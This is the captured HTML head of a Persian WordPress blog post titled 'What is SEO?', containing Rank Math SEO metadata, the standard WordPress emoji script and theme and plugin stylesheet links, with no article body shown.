

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://web.rooyeshresane.ir/what-is-seo/
body_size: 20580
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" >
	<meta name="format-detection" content="telephone=no">
	<link rel="profile" href="https://gmpg.org/xfn/11">
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- بهینه‌سازی موتور جستجو توسط Rank Math PRO - https://rankmath.com/ -->
<title>سئو چیست؟ - رویش رسانه</title>
<meta name="description" content="سئو از عبارت انگلیسی Search Engine Optimization گرفته شده است . در واقع سئو یعنی بهینه سازی وب سایت برای موتورهای جستجو. اگر می خواهید بدانید سئو چیست و"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://web.rooyeshresane.com/what-is-seo/" />
<meta property="og:locale" content="fa_IR" />
<meta property="og:type" content="article" />
<meta property="og:title" content="سئو چیست؟ - رویش رسانه" />
<meta property="og:description" content="سئو از عبارت انگلیسی Search Engine Optimization گرفته شده است . در واقع سئو یعنی بهینه سازی وب سایت برای موتورهای جستجو. اگر می خواهید بدانید سئو چیست و" />
<meta property="og:url" content="https://web.rooyeshresane.com/what-is-seo/" />
<meta property="og:site_name" content="رویش رسانه" />
<meta property="article:section" content="سئو" />
<meta property="og:updated_time" content="2020-05-27T20:44:04+04:30" />
<meta property="og:image" content="https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png" />
<meta property="og:image:secure_url" content="https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png" />
<meta property="og:image:width" content="621" />
<meta property="og:image:height" content="652" />
<meta property="og:image:alt" content="سئو چیست" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2020-05-27T20:25:08+04:30" />
<meta property="article:modified_time" content="2020-05-27T20:44:04+04:30" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="سئو چیست؟ - رویش رسانه" />
<meta name="twitter:description" content="سئو از عبارت انگلیسی Search Engine Optimization گرفته شده است . در واقع سئو یعنی بهینه سازی وب سایت برای موتورهای جستجو. اگر می خواهید بدانید سئو چیست و" />
<meta name="twitter:image" content="https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png" />
<meta name="twitter:label1" content="نویسنده" />
<meta name="twitter:data1" content="adine" />
<meta name="twitter:label2" content="زمان خواندن" />
<meta name="twitter:data2" content="1 دقیقه" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://web.rooyeshresane.com/#organization","name":"\u0631\u0648\u06cc\u0634 \u0631\u0633\u0627\u0646\u0647"},{"@type":"WebSite","@id":"https://web.rooyeshresane.com/#website","url":"https://web.rooyeshresane.com","name":"\u0631\u0648\u06cc\u0634 \u0631\u0633\u0627\u0646\u0647","publisher":{"@id":"https://web.rooyeshresane.com/#organization"},"inLanguage":"fa-IR"},{"@type":"ImageObject","@id":"https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png","url":"https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png","width":"621","height":"652","caption":"\u0633\u0626\u0648 \u0686\u06cc\u0633\u062a","inLanguage":"fa-IR"},{"@type":"WebPage","@id":"https://web.rooyeshresane.com/what-is-seo/#webpage","url":"https://web.rooyeshresane.com/what-is-seo/","name":"\u0633\u0626\u0648 \u0686\u06cc\u0633\u062a\u061f - \u0631\u0648\u06cc\u0634 \u0631\u0633\u0627\u0646\u0647","datePublished":"2020-05-27T20:25:08+04:30","dateModified":"2020-05-27T20:44:04+04:30","isPartOf":{"@id":"https://web.rooyeshresane.com/#website"},"primaryImageOfPage":{"@id":"https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png"},"inLanguage":"fa-IR"},{"@type":"Person","@id":"https://web.rooyeshresane.com/author/adine/","name":"adine","url":"https://web.rooyeshresane.com/author/adine/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/429e2d38e908d99b84b47f1a707763365201e5d3bdf3836fbd161621d41507d6?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/429e2d38e908d99b84b47f1a707763365201e5d3bdf3836fbd161621d41507d6?s=96&amp;d=mm&amp;r=g","caption":"adine","inLanguage":"fa-IR"},"worksFor":{"@id":"https://web.rooyeshresane.com/#organization"}},{"@type":"BlogPosting","headline":"\u0633\u0626\u0648 \u0686\u06cc\u0633\u062a\u061f - \u0631\u0648\u06cc\u0634 \u0631\u0633\u0627\u0646\u0647","datePublished":"2020-05-27T20:25:08+04:30","dateModified":"2020-05-27T20:44:04+04:30","articleSection":"\u0633\u0626\u0648","author":{"@id":"https://web.rooyeshresane.com/author/adine/","name":"adine"},"publisher":{"@id":"https://web.rooyeshresane.com/#organization"},"description":"\u0633\u0626\u0648 \u0627\u0632 \u0639\u0628\u0627\u0631\u062a \u0627\u0646\u06af\u0644\u06cc\u0633\u06cc Search Engine Optimization \u06af\u0631\u0641\u062a\u0647 \u0634\u062f\u0647 \u0627\u0633\u062a . \u062f\u0631 \u0648\u0627\u0642\u0639 \u0633\u0626\u0648 \u06cc\u0639\u0646\u06cc \u0628\u0647\u06cc\u0646\u0647 \u0633\u0627\u0632\u06cc \u0648\u0628 \u0633\u0627\u06cc\u062a \u0628\u0631\u0627\u06cc \u0645\u0648\u062a\u0648\u0631\u0647\u0627\u06cc \u062c\u0633\u062a\u062c\u0648. \u0627\u06af\u0631 \u0645\u06cc \u062e\u0648\u0627\u0647\u06cc\u062f \u0628\u062f\u0627\u0646\u06cc\u062f \u0633\u0626\u0648 \u0686\u06cc\u0633\u062a \u0648","name":"\u0633\u0626\u0648 \u0686\u06cc\u0633\u062a\u061f - \u0631\u0648\u06cc\u0634 \u0631\u0633\u0627\u0646\u0647","@id":"https://web.rooyeshresane.com/what-is-seo/#richSnippet","isPartOf":{"@id":"https://web.rooyeshresane.com/what-is-seo/#webpage"},"image":{"@id":"https://web.rooyeshresane.com/wp-content/uploads/2019/11/seo-home1.png"},"inLanguage":"fa-IR","mainEntityOfPage":{"@id":"https://web.rooyeshresane.com/what-is-seo/#webpage"}}]}</script>
<!-- /افزونه سئو ورپرس Rank Math -->

<link rel='dns-prefetch' href='//web.rooyeshresane.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="رویش رسانه &raquo; خوراک" href="https://web.rooyeshresane.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="رویش رسانه &raquo; خوراک دیدگاه‌ها" href="https://web.rooyeshresane.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="رویش رسانه &raquo; سئو چیست؟ خوراک دیدگاه‌ها" href="https://web.rooyeshresane.com/what-is-seo/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/web.rooyeshresane.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.7.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css' href='https://web.rooyeshresane.com/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/vegas/vegas.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-el-swiper-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/swiper/css/swiper.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2579-css' href='https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-2579.css?ver=1766730774' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-image-rtl.min.css?ver=3.33.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2744-css' href='https://web.rooyeshresane.com/wp-content/uploads/elementor/css/post-2744.css?ver=1766970635' type='text/css' media='all' />
<link rel='stylesheet' id='onum-fonts-css' href='https://fonts.googleapis.com/css?family=Red+Hat+Display%3A400%2C400i%2C500%2C500i%2C700%2C700i%2C900%2C900i&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/bootstrap.css?ver=3.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='onum-awesome-font-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/font-awesome.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onum-flaticon-font-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-slider-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='onum-style-css' href='https://web.rooyeshresane.com/wp-content/themes/onum-child-with-polylang/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='simple-likes-public-css-css' href='https://web.rooyeshresane.com/wp-content/themes/onum/inc/backend/css/simple-likes-public.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widget-blockquote-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/css/widget-blockquote.min.css?ver=3.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-mega-menu-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/css/widget-mega-menu.min.css?ver=3.26.2' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-widget-css' href='https://web.rooyeshresane.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.26.0' type='text/css' media='all' />
<link rel='stylesheet' id='master-addons-main-style-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/css/master-addons-styles.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='gridder-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/gridder/css/jquery.gridder.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='master-addons-headlines-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/css/headlines.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-buttons-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-buttons-pro-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-btn/buttons-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-links-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-links/creative-links.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-creative-links-pro-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/creative-links/creative-links-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-image-hover-effects-free-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/image-hover-effects/image-hover-free.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ma-image-hover-effects-pro-css' href='https://web.rooyeshresane.com/wp-content/plugins/master-addons-pro/assets/vendor/image-hover-effects/image-hover-pro.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-roboto-css' href='https://fonts.googleapis.com/css?family=Roboto:100,100italic,200,200italic,300,300italic,400,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic&#038;display=auto' type='text/css' media='all' />
